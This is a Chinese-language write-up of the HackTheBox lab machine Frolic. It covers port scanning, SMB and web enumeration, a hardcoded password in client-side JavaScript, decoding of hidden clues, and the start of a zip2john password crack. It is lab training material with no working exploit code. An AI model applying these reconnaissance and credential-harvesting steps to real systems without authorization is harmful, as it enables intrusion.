目标信息
IP地址:
10.10.10.111
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/frolic/nmap_reports]
└─# ping -c 4 10.10.10.111
PING 10.10.10.111 (10.10.10.111) 56(84) bytes of data.
64 bytes from 10.10.10.111: icmp_seq=1 ttl=63 time=251 ms
64 bytes from 10.10.10.111: icmp_seq=2 ttl=63 time=253 ms
64 bytes from 10.10.10.111: icmp_seq=3 ttl=63 time=297 ms
64 bytes from 10.10.10.111: icmp_seq=4 ttl=63 time=255 ms
--- 10.10.10.111 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3037ms
rtt min/avg/max/mdev = 251.344/264.214/296.889/18.912 ms攻击机和靶机之间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Fri Jul 26 21:53:38 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.111
Nmap scan report for 10.10.10.111 (10.10.10.111)
Host is up (0.36s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
139/tcp open|filtered netbios-ssn
445/tcp open|filtered microsoft-ds
1880/tcp open|filtered vsat-control
9999/tcp open|filtered abyss
# Nmap done at Fri Jul 26 21:54:26 2024 -- 1 IP address (1 host up) scanned in 48.50 seconds靶机开放了5个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 26 21:56:38 2024 as: nmap -sS -sV -A -p 22,139,445,1880,9999 -oN ./tcp_result.txt 10.10.10.111
Nmap scan report for 10.10.10.111 (10.10.10.111)
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 87:7b:91:2a:0f:11:b6:57:1e:cb:9f:77:cf:35:e2:21 (RSA)
| 256 b7:9b:06:dd:c2:5e:28:44:78:41:1e:67:7d:1e:b7:62 (ECDSA)
|_ 256 21:cf:16:6d:82:a4:30:c3:c6:9c:d7:38:ba:b5:02:b0 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
1880/tcp open http Node.js (Express middleware)
|_http-title: Node-RED
9999/tcp open http nginx 1.10.3 (Ubuntu)
|_http-server-header: nginx/1.10.3 (Ubuntu)
|_http-title: Welcome to nginx!
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.12 (96%), Linux 3.13 (96%), Linux 3.2 - 4.9 (96%), Linux 3.8 - 3.11 (96%), Linux 4.4 (95%), Linux 3.16 (95%), Linux 3.18 (95%), Linux 4.2 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: FROLIC; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h49m59s, deviation: 3h10m30s, median: 0s
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: frolic
| NetBIOS computer name: FROLICx00
| Domain name: x00
| FQDN: frolic
|_ System time: 2024-07-26T19:26:59+05:30
| smb2-time:
| date: 2024-07-26T13:57:00
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE (using port 9999/tcp)
HOP RTT ADDRESS
1 246.64 ms 10.10.14.1 (10.10.14.1)
2 260.84 ms 10.10.10.111 (10.10.10.111)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 26 21:57:07 2024 -- 1 IP address (1 host up) scanned in 28.70 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 26 21:58:27 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.111
Warning: 10.10.10.111 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.111 (10.10.10.111)
Host is up (0.27s latency).
Not shown: 65167 open|filtered udp ports (no-response), 367 closed udp ports (port-unreach)
PORT STATE SERVICE
137/udp open netbios-ns
# Nmap done at Fri Jul 26 22:04:29 2024 -- 1 IP address (1 host up) scanned in 362.18 secondsUDP端口详细信息扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 26 22:11:41 2024 as: nmap -sC -sU -sV -A -p 137 -oN ./udp_reports.txt 10.10.10.111
Nmap scan report for 10.10.10.111 (10.10.10.111)
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
137/udp open netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)
| nbns-interfaces:
| hostname: FROLIC
| interfaces:
|_ 10.10.10.111
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
Service Info: Host: FROLIC
Host script results:
|_nbstat: NetBIOS name: FROLIC, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
TRACEROUTE (using port 137/udp)
HOP RTT ADDRESS
1 251.70 ms 10.10.14.1 (10.10.14.1)
2 283.82 ms 10.10.10.111 (10.10.10.111)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 26 22:11:45 2024 -- 1 IP address (1 host up) scanned in 4.07 seconds同时发现靶机操作系统为Ubuntu Linux,以及域名forlic.htb。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/frolic]
└─# nc -nv 10.10.10.111 22
(UNKNOWN) [10.10.10.111] 22 (ssh) open
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.4SMB服务(135、445端口)
尝试使用nbtscan确定服务NetBIOS信息:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/frolic]
└─# nbtscan 10.10.10.111
Doing NBT name scan for addresses from 10.10.10.111
IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------
10.10.10.111 FROLIC <server> FROLIC 00:00:00:00:00:00随后使用enum4linux枚举SMB服务:
enum4linux -a 10.10.10.111但未发现任何有效信息。
Web应用程序(9999端口)
打开主页:http://forlic.htb/
尝试扫描目录:
# Dirsearch started Sat Jul 27 08:23:49 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://forlic.htb:9999/ -x 400,403,404 -e php,js,html,asp,aspx,txt,zip,tar.gz,pcap -t 60
301 194B http://forlic.htb:9999/admin -> REDIRECTS TO: http://forlic.htb:9999/admin/
200 634B http://forlic.htb:9999/admin/
200 634B http://forlic.htb:9999/admin/index.html
200 28B http://forlic.htb:9999/backup/
301 194B http://forlic.htb:9999/backup -> REDIRECTS TO: http://forlic.htb:9999/backup/
301 194B http://forlic.htb:9999/dev -> REDIRECTS TO: http://forlic.htb:9999/dev/
301 194B http://forlic.htb:9999/test -> REDIRECTS TO: http://forlic.htb:9999/test/

200 83KB http://forlic.htb:9999/test/访问/admin目录,发现为一个登录框,并提示了该登录界面存在漏洞:

尝试输入任意值进行登录,发现该页面没有进行任何网络请求,就弹框提示登录错误。查看页面源代码,发现登录按钮使用了JavaScript点击事件,其绑定了一个函数validate():
查看/admin/js/login.js的源代码,发现使用前端存储并校验登录凭据:
var attempt = 3; // Variable to count number of attempts.
// Below function Executes on click of login button.
function validate(){
var username = document.getElementById("username").value;
var password = document.getElementById("password").value;
if ( username == "admin" && password == "superduperlooperpassword_lol"){
alert ("Login successfully");
window.location = "success.html"; // Redirecting to other page.
return false;
}
else{
attempt --;// Decrementing by one.
alert("You have left "+attempt+" attempt;");
// Disabling fields after 3 attempts.
if( attempt == 0){
document.getElementById("username").disabled = true;
document.getElementById("password").disabled = true;
document.getElementById("submit").disabled = true;
return false;
}
}
}- 用户名:
admin - 密码:
superduperlooperpassword_lol
直接访问success.html,发现如下密文:

联网查询该密文特征,发现为Short Ook!编码,使用在线解密网站进行解密后,发现有如下文本:
Nothing here check /asdiSIAJJ0QWE9JAS访问http://forlic.htb:9999/asdiSIAJJ0QWE9JAS/,发现有一串Base64密文:

经解码后,发现为ZIP文件,尝试访问,发现需要密码解压:

访问/backup目录,发现列出了2个文件和1个目录:
password.txt
user.txt
loop/访问user.txt和password.txt,可以发现登录凭据:
- 用户名:
admin - 密码:
imnothuman
至于另外一个目录/loop,发现无论在网址最后添加多少个/loop,页面总是返回403,先放着不管。
访问/dev目录,发现页面返回403:
直接扫描目录:
# Dirsearch started Sat Jul 27 09:19:02 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://forlic.htb:9999/dev -x 400,403,404 -e php,js,html,txt,zip,tar.gz,pcap -t 60
301 194B http://forlic.htb:9999/dev/backup -> REDIRECTS TO: http://forlic.htb:9999/dev/backup/
200 11B http://forlic.htb:9999/dev/backup/
200 5B http://forlic.htb:9999/dev/test访问/dev/backup目录,发现页面为:
/playsms访问该目录,成功发现靶机部署了PlaySMS短信平台:

经联网查询,发现该系统存在多个命令执行漏洞。

访问/test,发现为PHPInfo页面:
渗透测试
爆破压缩包密码
保存压缩包之后,尝试了多个收集到的密码进行解压,全部失败,只好使用John工具来爆破压缩包密码:
zip2john ./htb_frolic.zip > ./frolic_ziphash.txt
